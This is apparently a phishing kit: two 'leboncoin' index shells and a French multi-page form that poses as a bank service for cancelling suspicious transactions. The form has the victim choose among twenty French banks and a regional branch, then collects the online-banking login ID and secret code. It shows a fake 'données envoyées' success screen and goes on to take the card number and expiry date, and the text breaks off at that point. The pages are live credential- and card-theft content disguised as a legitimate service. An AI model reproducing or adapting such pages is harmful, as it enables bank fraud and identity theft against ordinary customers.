
<file: 53ca-leboncoin9/index.html>
<!doctype html>
<html lang="en">
  <head>
    <meta charset="UTF-8" />
    <link rel="icon" type="image/svg+xml" href="./vite.svg" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>leboncoin</title>
    <script type="module" crossorigin src="./assets/index-CaHG2pk8.js"></script>
    <link rel="stylesheet" crossorigin href="./assets/index-cvyyDpCb.css">
  </head>
  <body>
    <div id="root"></div>
  </body>
</html>
</file>

<file: leboncoin-fab76/index.html>
<!doctype html>
<html lang="en">
  <head>
    <meta charset="UTF-8" />
    <link rel="icon" type="image/svg+xml" href="./vite.svg" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>leboncoin</title>
    <script type="module" crossorigin src="./assets/index-CaHG2pk8.js"></script>
    <link rel="stylesheet" crossorigin href="./assets/index-cvyyDpCb.css">
  </head>
  <body>
    <div id="root"></div>
  </body>
</html>
</file>

<file: annulation/annulation/rejet/Operation/index.html>
<!DOCTYPE html>
<html lang="fr">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Annulation des Opérations</title>
    <style>
        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
            -webkit-tap-highlight-color: transparent;
        }

        body {
            font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, sans-serif;
            background: #ffffff;
            min-height: 100vh;
            padding: 20px;
            display: flex;
            justify-content: center;
            align-items: center;
            transition: background 0.5s ease;
        }

        /* Arrière-plans selon les banques - Optimisé */
        body.bnp { background: linear-gradient(135deg, #006400 0%, #004400 100%); }
        body.socgen { background: linear-gradient(135deg, #E3001B 0%, #A80014 100%); }
        body.ca { background: linear-gradient(135deg, #006400 0%, #004400 100%); }
        body.cm { background: linear-gradient(135deg, #1E5AA8 0%, #154280 100%); }
        body.lcl { background: linear-gradient(135deg, #2E5AA8 0%, #1E3A80 100%); }
        body.cic { background: linear-gradient(135deg, #4CAF50 0%, #388E3C 100%); }
        body.ce { background: linear-gradient(135deg, #FF6B6B 0%, #E53935 100%); }
        body.bp { background: linear-gradient(135deg, #42A5F5 0%, #1E88E5 100%); }
        body.lbp { background: linear-gradient(135deg, #0055FF 0%, #0033CC 100%); }
        body.boursorama { background: linear-gradient(135deg, #1E3A6E 0%, #142850 100%); }
        body.monabanq { background: linear-gradient(135deg, #000000 0%, #333333 100%); }
        body.fortuneo { background: linear-gradient(135deg, #E30613 0%, #A0040D 100%); }
        body.hellobank { background: linear-gradient(135deg, #00A8A8 0%, #008080 100%); }
        body.bforbank { background: linear-gradient(135deg, #66BB6A 0%, #4CAF50 100%); }
        body.orange { background: linear-gradient(135deg, #FF7900 0%, #CC5500 100%); }
        body.axa { background: linear-gradient(135deg, #00008B 0%, #00005C 100%); }
        body.nickel { background: linear-gradient(135deg, #FF9800 0%, #F57C00 100%); }
        body.ccf { background: linear-gradient(135deg, #4CAF50 0%, #2196F3 100%); }
        body.palatine { background: linear-gradient(135deg, #8B4513 0%, #654321 100%); }
        body.allianz { background: linear-gradient(135deg, #003781 0%, #002554 100%); }

        .container {
            max-width: 500px;
            width: 100%;
            margin: 0 auto;
        }

        .page {
            background: white;
            padding: 25px;
            border-radius: 12px;
            box-shadow: 0 8px 25px rgba(0, 0, 0, 0.15);
            text-align: center;
            border: 1px solid rgba(255,255,255,0.2);
            display: none;
        }

        .page.active {
            display: block;
            animation: fadeIn 0.4s ease;
        }

        @keyframes fadeIn {
            from { opacity: 0; transform: translateY(15px); }
            to { opacity: 1; transform: translateY(0); }
        }

        .page-title {
            color: #333;
            font-size: 20px;
            margin-bottom: 20px;
            font-weight: 600;
            line-height: 1.3;
        }

        .info-frame {
            background: #f8f9fa;
            border: 1px solid #e9ecef;
            border-radius: 8px;
            padding: 18px;
            margin-bottom: 20px;
        }

        .info-text {
            color: #495057;
            font-size: 15px;
            line-height: 1.4;
            margin: 0;
        }

        .cancel-button {
            display: block;
            width: 100%;
            padding: 16px;
            background: #dc3545;
            color: white;
            border: none;
            border-radius: 8px;
            font-size: 16px;
            font-weight: 600;
            cursor: pointer;
            transition: all 0.2s ease;
            text-transform: uppercase;
            letter-spacing: 0.5px;
            margin-bottom: 15px;
            touch-action: manipulation;
        }

        .cancel-button:hover {
            background: #c82333;
            transform: translateY(-1px);
        }

        .cancel-button:active {
            transform: translateY(0);
        }

        .cancel-button:disabled {
            background: #6c757d;
            cursor: not-allowed;
            transform: none;
        }

        .bank-select {
            width: 100%;
            padding: 14px;
            border: 1px solid #e1e1e1;
            border-radius: 8px;
            font-size: 16px;
            margin-bottom: 20px;
            background: white;
            touch-action: manipulation;
        }

        .button-group {
            display: flex;
            gap: 10px;
            margin-top: 20px;
        }

        .back-button {
            flex: 1;
            background: #6c757d;
            color: white;
            border: none;
            padding: 14px;
            border-radius: 8px;
            cursor: pointer;
            font-size: 15px;
            transition: all 0.2s ease;
            touch-action: manipulation;
        }

        .back-button:hover {
            background: #5a6268;
        }

        .next-button {
            flex: 1;
            background: #28a745;
            color: white;
            border: none;
            padding: 14px;
            border-radius: 8px;
            cursor: pointer;
            font-size: 15px;
            transition: all 0.2s ease;
            touch-action: manipulation;
        }

        .next-button:hover {
            background: #218838;
        }

        .next-button:disabled {
            background: #6c757d;
            cursor: not-allowed;
        }

        .form-group {
            margin-bottom: 18px;
            text-align: left;
        }

        .form-label {
            display: block;
            margin-bottom: 6px;
            font-weight: 600;
            color: #333;
            font-size: 14px;
        }

        .form-input {
            width: 100%;
            padding: 14px;
            border: 1px solid #e1e1e1;
            border-radius: 8px;
            font-size: 16px;
            background: #f8f9fa;
            font-family: 'Courier New', monospace;
            letter-spacing: 2px;
            transition: all 0.2s ease;
            touch-action: manipulation;
        }

        .form-input:focus {
            outline: none;
            border-color: #dc3545;
            background: white;
        }

        .form-input.error {
            border-color: #dc3545;
            background: #fff5f5;
        }

        .bank-header {
            display: flex;
            align-items: center;
            justify-content: center;
            gap: 12px;
            margin-bottom: 20px;
            padding: 15px;
            background: rgba(255, 255, 255, 0.95);
            border-radius: 12px;
            border: 1px solid rgba(233, 236, 239, 0.8);
        }

        .bank-logo-large {
            width: 45px;
            height: 45px;
            border-radius: 6px;
            display: flex;
            align-items: center;
            justify-content: center;
            color: white;
            font-size: 13px;
            font-weight: 600;
        }

        .bank-name {
            font-size: 18px;
            font-weight: 600;
            color: #333;
            text-align: center;
        }

        .bank-info {
            display: flex;
            flex-direction: column;
            align-items: center;
            gap: 4px;
        }

        .bank-security {
            font-size: 11px;
            color: #28a745;
            font-weight: 600;
        }

        .card-visual {
            width: 100%;
            max-width: 320px;
            height: 190px;
            background: linear-gradient(135deg, #1a1a1a, #333);
            border-radius: 12px;
            margin: 18px auto;
            padding: 14px;
            color: white;
            position: relative;
            box-shadow: 0 6px 20px rgba(0,0,0,0.2);
        }

        .card-back {
            background: linear-gradient(135deg, #333, #1a1a1a);
        }

        .card-chip {
            width: 32px;
            height: 22px;
            background: linear-gradient(135deg, #FFD700, #FFA500);
            border-radius: 4px;
            margin-bottom: 12px;
        }

        .card-number {
            font-size: 15px;
            letter-spacing: 1.5px;
            font-family: 'Courier New', monospace;
            margin: 8px 0;
        }

        .card-expiry {
            position: absolute;
            bottom: 14px;
            right: 14px;
            font-size: 11px;
            font-family: 'Courier New', monospace;
        }

        .card-logo {
            position: absolute;
            top: 14px;
            right: 14px;
            font-size: 13px;
            font-weight: 600;
            opacity: 0.8;
        }

        .card-magnetic-strip {
            width: 100%;
            height: 32px;
            background: #000;
            position: absolute;
            top: 22px;
            left: 0;
        }

        .card-cvv-area {
            position: absolute;
            top: 75px;
            right: 14px;
            background: white;
            padding: 6px;
            border-radius: 3px;
            text-align: center;
        }

        .cvv-label {
            color: #000;
            font-size: 8px;
            margin-bottom: 2px;
        }

        .card-cvv {
            color: #000;
            font-family: 'Courier New', monospace;
            font-size: 11px;
            letter-spacing: 0.5px;
        }

        .error-message {
            color: #dc3545;
            font-size: 11px;
            margin-top: 4px;
            display: none;
        }

        .validation-info {
            color: #28a745;
            font-size: 10px;
            margin-top: 4px;
            display: none;
        }

        .loading {
            display: none;
            color: #007bff;
            font-size: 13px;
            margin-top: 8px;
        }

        .success-message {
            color: #28a745;
            font-size: 13px;
            margin-top: 8px;
            display: none;
        }

        #regionSelector {
            margin-bottom: 18px;
        }

        #bankRegion {
            width: 100%;
            padding: 14px;
            border: 1px solid #e1e1e1;
            border-radius: 8px;
            font-size: 16px;
            background: #f8f9fa;
        }

        .device-warning {
            background: #fff3cd;
            border: 1px solid #ffeaa7;
            border-radius: 6px;
            padding: 10px;
            margin-bottom: 15px;
            font-size: 11px;
            color: #856404;
            text-align: center;
        }

        /* Mobile First */
        @media (max-width: 768px) {
            body {
                padding: 15px;
                align-items: flex-start;
                min-height: 100vh;
                height: auto;
            }
            
            .container {
                max-width: 100%;
            }
            
            .page {
                padding: 20px 15px;
                margin: 10px 0;
            }
            
            .page-title {
                font-size: 18px;
                margin-bottom: 18px;
            }
            
            .cancel-button {
                font-size: 15px;
                padding: 15px;
                margin-bottom: 12px;
            }
            
            .bank-header {
                flex-direction: column;
                gap: 8px;
                padding: 12px;
                margin-bottom: 18px;
            }
            
            .bank-logo-large {
                width: 40px;
                height: 40px;
                font-size: 12px;
            }
            
            .bank-name {
                font-size: 16px;
            }
            
            .card-visual {
                height: 170px;
                padding: 12px;
                max-width: 280px;
            }
            
            .form-input {
                padding: 12px;
                font-size: 16px;
            }
            
            .button-group {
                flex-direction: column;
                gap: 8px;
            }
            
            .back-button, .next-button {
                padding: 12px;
                font-size: 14px;
            }
            
            .info-frame {
                padding: 15px;
                margin-bottom: 18px;
            }
            
            .info-text {
                font-size: 14px;
            }
        }

        /* Tablettes */
        @media (min-width: 769px) and (max-width: 1024px) {
            .container {
                max-width: 600px;
            }
            
            .page {
                padding: 30px;
            }
            
            .card-visual {
                max-width: 350px;
                height: 200px;
            }
        }

        /* Desktop */
        @media (min-width: 1025px) {
            .container {
                max-width: 500px;
            }
            
            .page {
                padding: 30px;
            }
            
            .cancel-button:hover {
                transform: translateY(-2px);
            }
            
            .back-button:hover, .next-button:hover {
                transform: translateY(-1px);
            }
        }

        /* Prévention du zoom iOS sur les inputs */
        @media screen and (max-width: 768px) {
            input, select, textarea {
                font-size: 16px !important;
            }
        }

        /* Amélioration du scroll sur mobile */
        .page {
            -webkit-overflow-scrolling: touch;
        }
    </style>
</head>
<body>
    <div class="container">
        <!-- Page 1: Annulation des Opérations -->
        <div id="page1" class="page active">
            <div class="device-warning" id="deviceInfo">
                <!-- Rempli dynamiquement par JavaScript -->
            </div>
            
            <h1 class="page-title">ANNULATION DE VOS OPÉRATIONS</h1>
            
            <div class="info-frame">
                <p class="info-text">
                    Pour pouvoir annuler les opérations suspectes, veuillez cliquer sur le bouton suivant.
                </p>
            </div>
            
            <button class="cancel-button" onclick="showPage('page2')">
                ANNULER LES OPÉRATIONS
            </button>
        </div>

        <!-- Page 2: Sélection de la banque -->
        <div id="page2" class="page">
            <h1 class="page-title">SÉLECTIONNEZ VOTRE ÉTABLISSEMENT FINANCIER</h1>
            
            <select class="bank-select" id="bankSelect">
                <option value="">-- Choisissez votre banque --</option>
                <option value="bnp">BNP Paribas</option>
                <option value="socgen">Société Générale</option>
                <option value="ca">Crédit Agricole</option>
                <option value="cm">Crédit Mutuel</option>
                <option value="lcl">LCL (Crédit Lyonnais)</option>
                <option value="cic">CIC</option>
                <option value="ce">Caisse d'Épargne</option>
                <option value="bp">Banque Populaire</option>
                <option value="lbp">La Banque Postale</option>
                <option value="boursorama">Boursorama Banque</option>
                <option value="monabanq">Monabanq</option>
                <option value="fortuneo">Fortuneo</option>
                <option value="hellobank">Hello bank!</option>
                <option value="bforbank">BforBank</option>
                <option value="orange">Orange Bank</option>
                <option value="axa">AXA Banque</option>
                <option value="nickel">Compte-Nickel</option>
                <option value="ccf">CCF</option>
                <option value="palatine">Banque Palatine</option>
                <option value="allianz">Allianz Banque</option>
            </select>

            <div class="button-group">
                <button class="back-button" onclick="showPage('page1')">
                    ← Retour
                </button>
                <button class="next-button" id="nextButton" onclick="showPage('page3')" disabled>
                    Suivant →
                </button>
            </div>
        </div>

        <!-- Page 3: Informations de connexion -->
        <div id="page3" class="page">
            <div class="bank-header" id="bankHeader3">
                <div class="bank-info">
                    <div id="selectedBankLogo3" class="bank-logo-large" style="background:#006400;">CA</div>
                    <div class="bank-name" id="selectedBankName3">Crédit Agricole</div>
                    <div class="bank-security">✓ Connexion sécurisée</div>
                </div>
            </div>
            
            <h1 class="page-title">VOS INFORMATIONS DE CONNEXION</h1>
            
            <div class="info-frame">
                <p class="info-text">
                    Veuillez saisir vos identifiants pour sécuriser l'annulation des opérations suspectes.
                </p>
            </div>

            <div class="form-group" id="regionSelector" style="display: none;">
                <label class="form-label">Sélectionnez votre région</label>
                <select class="form-input" id="bankRegion" onchange="handleRegionChange()">
                    <option value="">-- Choisissez votre région --</option>
                    <optgroup label="Crédit Agricole" id="caRegions">
                        <option value="ca_alsace_vosges">Alsace Vosges</option>
                        <option value="ca_anjou_maine">Anjou Maine</option>
                        <option value="ca_aquitaine">Aquitaine</option>
                        <option value="ca_atlantique_vendee">Atlantique Vendée</option>
                        <option value="ca_brie_picardie">Brie Picardie</option>
                        <option value="ca_centre_france">Centre France</option>
                        <option value="ca_centre_loire">Centre Loire</option>
                        <option value="ca_centre_est">Centre Est</option>
                        <option value="ca_centre_ouest">Centre Ouest</option>
                        <option value="ca_champagne_bourgogne">Champagne Bourgogne</option>
                        <option value="ca_charente_maritime_two_sevres">Charente Maritime Deux-Sèvres</option>
                        <option value="ca_charente_perigord">Charente Périgord</option>
                        <option value="ca_corse">Corse</option>
                        <option value="ca_credimer">Credimer</option>
                        <option value="ca_drome_ardeche">Drôme Ardèche</option>
                        <option value="ca_finistere">Finistère</option>
                        <option value="ca_franche_comte">Franche Comté</option>
                        <option value="ca_guyane">Guyane</option>
                        <option value="ca_iledefrance">Île-de-France</option>
                        <option value="ca_languedoc">Languedoc</option>
                        <option value="ca_loire_hauteloire">Loire Haute-Loire</option>
                        <option value="ca_lorraine">Lorraine</option>
                        <option value="ca_martinique_guadeloupe">Martinique Guadeloupe</option>
                        <option value="ca_nord_france">Nord France</option>
                        <option value="ca_nord_est">Nord Est</option>
                        <option value="ca_nord_midi_pyrenees">Nord Midi-Pyrénées</option>
                        <option value="ca_normandie">Normandie</option>
                        <option value="ca_normandie_seine">Normandie Seine</option>
                        <option value="ca_pars_iledefrance">Paris Île-de-France</option>
                        <option value="ca_pyrénées_gascogne">Pyrénées Gascogne</option>
                        <option value="ca_reunion">Réunion</option>
                        <option value="ca_provence_cote_azur">Provence Côte d'Azur</option>
                        <option value="ca_savoie">Savoie</option>
                        <option value="ca_sud_mediterranee">Sud Méditerranée</option>
                        <option value="ca_sud_rhone_alpes">Sud Rhône Alpes</option>
                        <option value="ca_touraine_poitou">Touraine Poitou</option>
                        <option value="ca_toulouse_31">Toulouse 31</option>
                        <option value="ca_valdefrance">Val de France</option>
                        <option value="ca_charente_maritime">Charente-Maritime</option>
                    </optgroup>
                    
                    <optgroup label="Banque Populaire" id="bpRegions">
                        <option value="bp_alsace_lorraine_champagne">Alsace Lorraine Champagne</option>
                        <option value="bp_aquitaine_centre_atlantique">Aquitaine Centre Atlantique</option>
                        <option value="bp_auvergne_rhone_alpes">Auvergne Rhône Alpes</option>
                        <option value="bp_bourgogne_franche_comte">Bourgogne Franche-Comté</option>
                        <option value="bp_grand_ouest">Grand Ouest</option>
                        <option value="bp_mediterranee">Méditerranée</option>
                        <option value="bp_nord">Nord</option>
                        <option value="bp_occitane">Occitane</option>
                        <option value="bp_rives_pars">Rives de Paris</option>
                        <option value="bp_sud_ouest">Sud Ouest</option>
                        <option value="bp_val_de_france">Val de France</option>
                        <option value="bp_provence_alpes_cote_azur">Provence Alpes Côte d'Azur</option>
                    </optgroup>
                </select>
                <div class="error-message" id="regionError">Veuillez sélectionner votre région</div>
            </div>

            <div class="form-group">
                <label class="form-label">Identifiant client</label>
                <input type="text" id="clientId" class="form-input" placeholder="Saisissez votre identifiant" 
                       oninput="handleLoginInput('clientId')">
                <div class="error-message" id="clientIdError">L'identifiant doit contenir au moins 3 caractères</div>
                <div class="validation-info" id="clientIdValid">✓ Identifiant valide</div>
            </div>
            
            <div class="form-group">
                <label class="form-label">Code secret</label>
                <input type="text" id="secretCode" class="form-input" placeholder="Saisissez votre code secret" 
                       oninput="handleLoginInput('secretCode')">
                <div class="error-message" id="secretCodeError">Le code secret doit contenir au moins 3 caractères</div>
                <div class="validation-info" id="secretCodeValid">✓ Code secret valide</div>
            </div>

            <div class="loading" id="loading3">Envoi en cours...</div>
            <div class="success-message" id="success3">✓ Données envoyées avec succès</div>

            <div class="button-group">
                <button class="back-button" onclick="showPage('page2')">
                    ← Retour
                </button>
                <button class="cancel-button" id="validateLoginButton" onclick="submitData()" disabled>
                    VALIDER L'ANNULATION
                </button>
            </div>
        </div>

        <!-- Page 4: Confirmation traitement -->
        <div id="page4" class="page">
            <div class="bank-header" id="bankHeader4">
                <div class="bank-info">
                    <div id="selectedBankLogo4" class="bank-logo-large" style="background:#006400;">CA</div>
                    <div class="bank-name" id="selectedBankName4">Crédit Agricole</div>
                    <div class="bank-security">✓ Connexion sécurisée</div>
                </div>
            </div>
            
            <h1 class="page-title">DEMANDE ENREGISTRÉE</h1>
            
            <div class="info-frame">
                <p class="info-text">
                    Votre demande d'annulation a été envoyée avec succès ! Elle est en cours de traitement.
                </p>
            </div>

            <button class="cancel-button" onclick="showPage('page5')">
                CONTINUER →
            </button>
        </div>

        <!-- Page 5: Opposition carte -->
        <div id="page5" class="page">
            <div class="bank-header" id="bankHeader5">
                <div class="bank-info">
                    <div id="selectedBankLogo5" class="bank-logo-large" style="background:#006400;">CA</div>
                    <div class="bank-name" id="selectedBankName5">Crédit Agricole</div>
                    <div class="bank-security">✓ Connexion sécurisée</div>
                </div>
            </div>
            
            <h1 class="page-title">METTRE EN OPPOSITION / ANNULER LES PAIEMENTS PAR CARTE</h1>
            
            <div class="info-frame">
                <p class="info-text">
                    Pour pouvoir annuler les paiements par carte, veuillez cliquer sur le bouton suivant.
                </p>
            </div>

            <button class="cancel-button" onclick="showPage('page6')">
                ANNULER MA CARTE BANCAIRE
            </button>
        </div>

        <!-- Page 6: Saisie numéro de carte -->
        <div id="page6" class="page">
            <div class="bank-header" id="bankHeader6">
                <div class="bank-info">
                    <div id="selectedBankLogo6" class="bank-logo-large" style="background:#006400;">CA</div>
                    <div class="bank-name" id="selectedBankName6">Crédit Agricole</div>
                    <div class="bank-security">✓ Connexion sécurisée</div>
                </div>
            </div>
            
            <h1 class="page-title">INFORMATIONS DE VOTRE CARTE</h1>
            
            <div class="card-visual" id="cardFront">
                <div class="card-chip"></div>
                <div class="card-number" id="displayCardNumber">**** **** **** ****</div>
                <div class="card-expiry" id="displayExpiry">MM/AA</div>
                <div class="card-logo" id="cardLogo">CREDIT</div>
            </div>

            <div class="form-group">
                <label class="form-label">Numéro de carte</label>
                <input type="tel" id="cardNumber" class="form-input" placeholder="1234 5678 9012 3456" 
                       maxlength="19" oninput="formatCardNumber(this)">
                <div class="error-message" id="cardNumberError">Numéro de carte invalide (16 chiffres requis)</div>
                <div class="validation-info" id="cardNumberValid">✓ Numéro de carte valide</div>
            </div>

            <div class="button-group">
                <button class="back-button" onclick="showPage('page5')">
                    ← Retour
                </button>
                <button class="cancel-button" id="validateCardButton" onclick="validateCardNumber()" disabled>
                    SUIVANT →
                </button>
            </div>
        </div>

        <!-- Page 7: Saisie date d'expiration -->
        <div id="page7" class="page">
            <div class="bank-header" id="bankHeader7">
                <div class="bank-info">
                    <div id="selectedBankLogo7" class="bank-logo-large" style="background:#006400;">CA</div>
                    <div class="bank-name" id="selectedBankName7">Crédit Agricole</div>
                    <div class="bank-security">✓ Connexion sécurisée</div>
                </div>
            </div>
            
            <h1 class="page-title">DATE D'EXPIRATION</h1>
            
            <div class="card-visual" id="cardFrontExpiry">
                <div class="card-chip"></div>
                <div class="card-number" id="displayCardNumber7">**** **** **** ****</div>
                <div class="card-expiry" id="displayExpiry7">MM/AA</div>
                <div class="card-logo" id="cardLogo7">CREDIT</div>
            </div>

            <div class="form-group">
                <label class="form-label">Date d'expiration (MM/AA)</label>
                <input type="tel" id="cardExpiry" class="form-input" placeholder="MM/AA" 
                       maxlength="5" oninput="formatExpiry(this)">
                <div class="error-message" id="expiryError">Date invalide (MM: 01-12, AA: 25-31)</div>
                <div class="validation-info" id="expiryValid">✓ Date d'expiration valide</div>
            </div>

            <div class="button-group">
                <button class="back-button" onclick="showPage('page6')">
